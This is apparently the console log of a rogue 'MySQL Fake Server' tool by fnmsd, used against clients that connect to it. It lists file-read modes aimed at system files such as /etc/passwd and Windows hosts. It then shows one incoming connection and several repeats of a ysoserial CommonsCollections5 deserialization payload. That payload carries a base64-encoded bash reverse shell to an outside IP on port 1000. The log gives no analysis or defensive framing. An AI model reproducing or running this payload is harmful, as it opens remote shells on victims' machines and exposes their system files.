 MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 1 yso usernames :[b'Jdk7u21']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('117.21.200.166', 12852)
Login Username:yso_CommonsCollections5_bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMzcuMTAuMjU0LzEwMDAgMD4mMQ==}|{base64,-d}|{bash,-i}
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending YSO data with params:CommonsCollections5,bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMzcuMTAuMjU0LzEwMDAgMD4mMQ==}|{base64,-d}|{bash,-i}
<= 3
Sending YSO data with params:CommonsCollections5,bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMzcuMTAuMjU0LzEwMDAgMD4mMQ==}|{base64,-d}|{bash,-i}
<= 3
Sending YSO data with params:CommonsCollections5,bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMzcuMTAuMjU0LzEwMDAgMD4mMQ==}|{base64,-d}|{bash,-i}
<= 3
Sending YSO data with params:CommonsCollections5,bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMzcuMTAuMjU0LzEwMDAgMD4mMQ==}|{base64,-d}|{bash,-i}
<= 3
Sending YSO data with params:CommonsCollections5,bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMzcuMTAuMjU0LzEwMDAgMD4mMQ==}|{base64,-d}|{bash,-i}
<= 3
Sending YSO data with params:CommonsCollections5,bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMzcuMTAuMjU0LzEwMDAgMD4mMQ==}|{base64,-d}|{bash,-i}
<= 3
Sending YSO data with params:CommonsCollections5,bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMzcuMTAuMjU0LzEwMDAgMD4mMQ==}|{base64,-d}|{bash,-i}